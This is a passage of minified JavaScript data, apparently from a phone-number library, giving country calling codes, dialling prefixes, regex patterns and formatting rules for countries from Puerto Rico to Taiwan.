$3",["[45]"],"0$1"]],"0",0,0,0,0,0,[["(?:4[1-3]|50)\\d{4}"],["(?:4[02-4]|5[05])\\d{4}"]]],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939",[["(?:787|939)[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0",0,0,0,0,0,[["(?:22[2-47-9]|42[45]|82[01458]|92[369])\\d{5}",[8]],["5[69]\\d{7}",[9]],["1800\\d{6}",[10]],0,0,0,0,0,0,["1700\\d{6}",[10]]]],PT:["351","00","(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[236-9]"]]],0,0,0,0,0,0,[["2(?:[12]\\d|[35][1-689]|4[1-59]|6[1-35689]|7[1-9]|8[1-69]|9[1256])\\d{6}"],["9(?:[1-36]\\d\\d|480)\\d{5}"],["80[02]\\d{6}"],["(?:6(?:0[178]|4[68])\\d|76(?:0[1-57]|1[2-47]|2[237]))\\d{5}"],["884[0-4689]\\d{5}"],0,["70(?:7\\d|8[17])\\d{5}"],0,["30\\d{7}"],["80(?:8\\d|9[1579])\\d{5}"]]],PW:["680","01[12]","(?:[25-8]\\d\\d|345|488|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]],0,0,0,0,0,0,[["(?:2(?:55|77)|345|488|5(?:35|44|87)|6(?:22|54|79)|7(?:33|47)|8(?:24|55|76)|900)\\d{4}"],["(?:6[2-4689]0|77\\d|88[0-4])\\d{4}"]]],PY:["595","00","59\\d{4,6}|(?:[2-46-9]\\d|5[0-8])\\d{4,7}",[6,7,8,9],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6[347]|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"]],"0",0,0,0,0,0,[["(?:[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36])\\d{5,7}|(?:2(?:2[4-68]|7[15]|9[1-5])|3(?:18|3[167]|4[2357]|51)|4(?:3[12]|5[13]|9[1-47])|5(?:[1-4]\\d|5[02-4])|6(?:3[1-3]|44|7[1-46-8])|7(?:4[0-4]|6[1-578]|75|8[0-8])|858)\\d{5,6}",[7,8,9]],["9(?:51|6[129]|[78][1-6]|9[1-5])\\d{6}",[9]],0,0,0,0,["[2-9]0\\d{4,7}"],0,["8700[0-4]\\d{4}",[9]]]],QA:["974","00","800\\d{4}|(?:2|[3-7]\\d)\\d{6}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["2[126]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[3-7]"]]],0,0,0,0,0,0,[["4[04]\\d{6}",[8]],["[35-7]\\d{7}",[8]],["800\\d{4}",[7]],0,0,0,0,["2(?:[12]\\d|61)\\d{4}",[7]]]],RE:["262","00","(?:26|[68]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[268]"],"0$1"]],"0",0,0,0,0,"262|69|8",[["262\\d{6}"],["69(?:2\\d\\d|3(?:0[0-46]|1[013]|2[0-2]|3[0-39]|4\\d|5[05]|6[0-26]|7[0-27]|8[0-38]|9[0-479]))\\d{4}"],["80\\d{7}"],["89[1-37-9]\\d{6}"],0,0,0,0,0,["8(?:1[019]|2[0156]|84|90)\\d{6}"]]],RO:["40","00","(?:[237]\\d|[89]0)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[237-9]"],"0$1"]],"0",0,0,0,0,0,[["[23][13-6]\\d{7}|(?:2(?:19\\d|[3-6]\\d9)|31\\d\\d)\\d\\d"],["7120\\d{5}|7(?:[02-7]\\d|1[01]|8[03-8]|99)\\d{6}",[9]],["800\\d{6}",[9]],["90[036]\\d{6}",[9]],0,0,["37\\d{7}",[9]],0,0,["801\\d{6}",[9]]],0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0",0,0,0,0,0,[["(?:11[1-9]\\d|(?:2[389]|39)(?:0[2-9]|[2-9]\\d))\\d{3,8}|(?:1[02-9]|2[0-24-7]|3[0-8])[2-9]\\d{4,9}",[7,8,9,10,11,12]],["6(?:[0-689]|7\\d)\\d{6,7}",[8,9,10]],["800\\d{3,9}"],["(?:78\\d|90[0169])\\d{3,7}",[6,7,8,9,10]],0,0,["7[06]\\d{4,10}"]]],RU:["7","810","[347-9]\\d{9}",[10],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[3489]"],"8 ($1)",1]],"8",0,0,0,0,"3[04-689]|[489]",[["(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15]|6[1-35-79]|7[1-37-9]))\\d{7}"],["9\\d{9}"],["80[04]\\d{7}"],["80[39]\\d{7}"],["808\\d{7}"]],"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:06|2[258]\\d)\\d{6}"],["7[238]\\d{7}",[9]],["800\\d{6}",[9]],["900\\d{6}",[9]]]],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0",0,0,0,0,0,[["1(?:1\\d|2[24-8]|3[35-8]|4[3-68]|6[2-5]|7[235-7])\\d{6}",[9]],["5(?:[013-689]\\d|7[0-36-8])\\d{6}",[9]],["800\\d{7}",[10]],["925\\d{6}",[9]],0,0,["811\\d{7}",[10]],0,0,["920\\d{6}",[9]]]],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]],0,0,0,0,0,0,[["(?:1[4-79]|[23]\\d|4[0-2]|5[03]|6[0-37])\\d{3}",[5]],["48\\d{3}|(?:(?:7[1-9]|8[4-9])\\d|9(?:1[2-9]|2[013-9]|3[0-2]|[46]\\d|5[0-46-9]|7[0-689]|8[0-79]|9[0-8]))\\d{4}"],["1[38]\\d{3}",[5]],0,0,0,0,0,["5[12]\\d{3}",[5]]]],SC:["248","010|0[0-2]","8000\\d{3}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]"]]],0,0,0,0,0,0,[["4[2-46]\\d{5}"],["2[5-8]\\d{5}"],["8000\\d{3}"],0,0,0,0,0,["971\\d{4}|(?:64|95)\\d{5}"]],"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0",0,0,0,0,0,[["1(?:5[3-7]|8[35-7])\\d{6}"],["(?:1[0-2]|9[0-3569])\\d{7}"]]],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[013689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0",0,0,0,0,0,[["10[1-8]\\d{6}|90[1-9]\\d{4,6}|(?:[12][136]|3[356]|4[0246]|6[03]|8\\d)\\d{5,7}|(?:1(?:2[0-35]|4[0-4]|5[0-25-9]|7[13-6]|[89]\\d)|2(?:2[0-7]|4[0136-8]|5[0138]|7[018]|8[01]|9[0-57])|3(?:0[0-4]|1\\d|2[0-25]|4[056]|7[0-2]|8[0-3]|9[023])|4(?:1[013-8]|3[0135]|5[14-79]|7[0-246-9]|8[0156]|9[0-689])|5(?:0[0-6]|[15][0-5]|2[0-68]|3[0-4]|4\\d|6[03-5]|7[013]|8[0-79]|9[01])|6(?:1[1-3]|2[0-4]|4[02-57]|5[0-37]|6[0-3]|7[0-2]|8[0247]|9[0-356])|9(?:1[0-68]|2\\d|3[02-5]|4[0-3]|5[0-4]|[68][01]|7[0135-8]))\\d{5,6}",[7,8,9]],["7[02369]\\d{7}",[9]],["20\\d{4,7}",[6,7,8,9]],["649\\d{6}|9(?:00|39|44)[1-8]\\d{3,6}",[7,8,9,10]],["75[1-8]\\d{6}",[9]],0,0,["74[02-9]\\d{6}",[9]],0,["77[0-7]\\d{6}",[9]]]],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8[1-8]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[["6[1-9]\\d{6}",[8]],["(?:8[1-8]|9[0-8])\\d{6}",[8]],["(?:18|8)00\\d{7}",[10,11]],["1900\\d{7}",[11]],0,0,["7000\\d{7}",[11]],0,["3[12]\\d{6}",[8]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]",[["2(?:[0-57-9]\\d|6[4-9])\\d\\d"],["[56]\\d{4}",[5]],0,0,0,0,0,0,["262\\d\\d",[5]]]],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,[["(?:[1-357][2-8]|4[24-8])\\d{6}",[8]],["6(?:5(?:1\\d|55|[67]0)|9(?:10|[69]\\d))\\d{4}|(?:[37][01]|4[0139]|51|6[48])\\d{6}",[8]],["80\\d{4,6}",[6,7,8]],["89[1-3]\\d{2,5}|90\\d{4,6}"],0,0,0,0,["(?:59\\d\\d|8(?:1(?:[67]\\d|8[01389])|2(?:0\\d|2[0378]|8[0-2489])|3[389]\\d))\\d{4}",[8]]],"00"],SJ:["47","00","0\\d{4}|(?:[4589]\\d|79)\\d{6}",[5,8],0,0,0,0,0,0,"79",[["79\\d{6}",[8]],["(?:4[015-8]|5[89]|9\\d)\\d{6}",[8]],["80[01]\\d{5}",[8]],["82[09]\\d{5}",[8]],["880\\d{5}",[8]],0,["(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}"],0,["85[0-5]\\d{5}",[8]],["810(?:0[0-6]|[2-8]\\d)\\d{3}",[8]]]],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:16|[2-9]\\d{3})|[3-5][1-8]\\d{3})\\d{4}|(?:2|[3-5][1-8])1[67]\\d{3}|[3-5][1-8]16\\d\\d"],["909[1-9]\\d{5}|9(?:0[1-8]|1[0-24-9]|[45]\\d)\\d{6}",[9]],["800\\d{6}",[9]],["9(?:00|[78]\\d)\\d{6}",[9]],0,0,["96\\d{7}",[9]],["9090\\d{3}",[7]],["6(?:02|5[0-4]|9[0-6])\\d{6}",[9]],["8[5-9]\\d{7}",[9]]]],SL:["232","00","(?:[2-578]\\d|66|99)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[2-9]"],"(0$1)"]],"0",0,0,0,0,0,[["[235]2[2-4][2-9]\\d{4}"],["(?:2[15]|3[013-5]|4[04]|5[05]|66|7[5-9]|8[08]|99)\\d{6}"]]],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1",0,0,[["0549(?:8[0157-9]|9\\d)\\d{4}",[10]],["6[16]\\d{6}",[8]],0,["7[178]\\d{6}",[8]],0,0,0,0,["5[158]\\d{6}",[8]]]],SN:["221","00","(?:[378]\\d{4}|93330)\\d{4}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]],0,0,0,0,0,0,[["3(?:0(?:1[0-2]|80)|282|3(?:8[1-9]|9[3-9])|611)\\d{5}"],["7(?:[06-8]\\d|21|90)\\d{6}"],["800\\d{6}"],["88[4689]\\d{6}"],0,0,0,0,["93330\\d{4}|3(?:392|9[01]\\d)\\d{5}"],["81[02468]\\d{6}"]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|(?:[1-4]\\d|59)\\d{5}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["1|2[0-79]|3[0-46-8]|4[0-7]|59"]],["(\\d)(\\d{7})","$1 $2",["24|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[348]|64|79[0-8]|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6[1-35-9]|799|9[2-9]"]]],"0",0,0,0,0,0,[["(?:1\\d|2[0-79]|3[0-46-8]|4[0-7]|59)\\d{5}|(?:[134]\\d|8[125])\\d{4}",[6,7]],["28\\d{5}|(?:6[1-9]|79)\\d{6,7}|(?:15|24|(?:3[59]|4[89]|8[08])\\d|60|7[1-8]|9(?:0[67]|[2-9]))\\d{6}",[7,8,9]]]],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]],0,0,0,0,0,0,[["(?:2[1-3]|3[0-7]|(?:4|68)\\d|5[2-58])\\d{4}"],["(?:7[124-7]|8[125-9])\\d{5}",[7]],0,0,0,0,0,0,["56\\d{4}",[6]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0",0,0,0,0,0,[["18\\d{7}"],["(?:12|9[1257])\\d{7}"]]],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]],0,0,0,0,0,0,[["22\\d{5}"],["900[5-9]\\d{3}|9(?:0[1-9]|[89]\\d)\\d{4}"]]],SV:["503","00","[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,[["2[1-6]\\d{6}",[8]],["[67]\\d{7}",[8]],["800\\d{4}(?:\\d{4})?",[7,11]],["900\\d{4}(?:\\d{4})?",[7,11]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(5\\d{6})$","721$1",0,"721",[["7215(?:4[2-8]|8[239]|9[056])\\d{4}"],["7215(?:1[02]|2\\d|5[034679]|8[014-8])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0",0,0,0,0,0,[["[12]1\\d{6,7}|(?:1(?:[2356]|4\\d)|2[235]|3(?:[13]\\d|4)|4[13]|5[1-3])\\d{6}"],["9(?:22|[3-589]\\d|6[024-9])\\d{6}",[9]]]],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]],0,0,0,0,0,0,[["[23][2-5]\\d{6}",[8]],["7[6-9]\\d{6}",[8]],["0800\\d{4}",[8]],["900\\d{6}",[9]],0,0,0,0,["70\\d{6}",[8]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8",[["8\\d{3}"]]],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"1|([2-479]\\d{6})$","649$1",0,"649",[["649(?:712|9(?:4\\d|50))\\d{4}"],["649(?:2(?:3[129]|4[1-7])|3(?:3[1-389]|4[1-8])|4[34][1-3])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,0,0,["64971[01]\\d{4}"]]],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,[["22(?:[37-9]0|5[0-5]|6[89])\\d{4}"],["(?:6[023568]|77|9\\d)\\d{6}"]],"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]],0,0,0,0,0,0,[["2(?:2[2-7]|3[23]|4[45]|55|6[67]|77)\\d{5}"],["(?:7[09]|9[0-36-9])\\d{6}"]]],TH:["66","00[1-9]","1\\d{8,9}|(?:[2-57]|[689]\\d)\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["14|[3-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0",0,0,0,0,0,[["(?:2\\d|3[2-9]|4[2-5]|5[2-6]|7[3-7])\\d{6}",[8]],["(?:14|6[1-6]|[89]\\d)\\d{7}",[9]],["1800\\d{6}",[10]],["1900\\d{6}",[10]],0,0,0,0,["6[08]\\d{7}",[9]]]],TJ:["992","810","(?:[3-59]\\d|77|88)\\d{7}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"],0,1],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[34]7|91[78]"],0,1],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3"],0,1],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[457-9]"],0,1]],"8",0,0,0,0,0,[["(?:3(?:1[3-5]|2[245]|3[12]|4[24-7]|5[25]|72)|4(?:46|74|87))\\d{6}"],["41[18]\\d{6}|(?:5[05]|77|88|9[0-35-9])\\d{7}"]],"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7],0,0,0,0,0,0,0,[["(?:2[2-4]|[34]\\d)\\d{2,5}"],["7[2-4]\\d{2,5}"]]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]],0,0,0,0,0,0,[["(?:2[1-5]|3[1-9]|4[1-4])\\d{5}",[7]],["7[3-8]\\d{6}",[8]],["80\\d{5}",[7]],["90\\d{5}",[7]],["70\\d{5}",[7]]]],TM:["993","810","[1-6]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["6"],"8 $1"]],"8",0,0,0,0,0,[["(?:1(?:2\\d|3[1-9])|2(?:22|4[0-35-8])|3(?:22|4[03-9])|4(?:22|3[128]|4\\d|6[15])|5(?:22|5[7-9]|6[014-689]))\\d{5}"],["6[1-9]\\d{6}"]],"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]],0,0,0,0,0,0,[["81200\\d{3}|(?:3[0-2]|7\\d)\\d{6}"],["3(?:001|[12]40)\\d{4}|(?:(?:[259]\\d|4[0-6])\\d|3(?:1[1-35]|6[0-4]|91))\\d{5}"],["8010\\d{4}"],["88\\d{6}"],0,0,0,0,0,["8[12]10\\d{4}"]]],TO:["676","00","[78]\\d{6}|[2-478]\\d{4}|(?:080|[56])0\\d{3}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-6]|7[014]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["7[578]|8"]]],0,0,0,0,0,0,[["(?:2\\d|3[1-8]|4[1-4]|[56]0|7[0149]|8[05])\\d{3}",[5]],["(?:7[578]|8[46-9])\\d{5}",[7]],["0800\\d{3}",[7]]]],TR:["90","00","(?:[2-58]\\d\\d|900)\\d{7}|4\\d{6}",[7,10],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[0589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|616)","5(?:[0-59]|6161)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1]],"0",0,0,0,0,0,[["(?:2(?:[13][26]|[28][2468]|[45][268]|[67][246])|3(?:[13][28]|[24-6][2468]|[78][02468]|92)|4(?:[16][246]|[23578][2468]|4[26]))\\d{7}",[10]],["56161\\d{5}|5(?:0[15-7]|1[06]|24|[34]\\d|5[1-59]|9[46])\\d{7}",[10]],["800\\d{7}",[10]],["(?:8[89]8|900)\\d{7}",[10]],["592(?:21[12]|461)\\d{4}",[10]],0,["(?:444|850\\d{3})\\d{4}"],["512\\d{7}",[10]]]],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-46-8]\\d{6})$","868$1",0,"868",[["868(?:2(?:01|1[89]|[23]\\d)|6(?:0[7-9]|1[02-8]|2[1-9]|[3-69]\\d|7[0-79])|82[124])\\d{4}"],["868(?:2(?:6[6-9]|[7-9]\\d)|[37](?:0[1-9]|1[02-9]|[2-9]\\d)|4[6-9]\\d|6(?:20|78|8\\d))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],0,0,0,0,0,0,0,[["2[02-9]\\d{3}",[5]],["(?:7[01]\\d|90)\\d{4}",[6,7]]]],TW:["886","0(?:0[25-79]|19)","(?:[24589]|7\\d)\\d{8}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[25][2-8]|[346]|7[1-9]|8[237-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[258]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 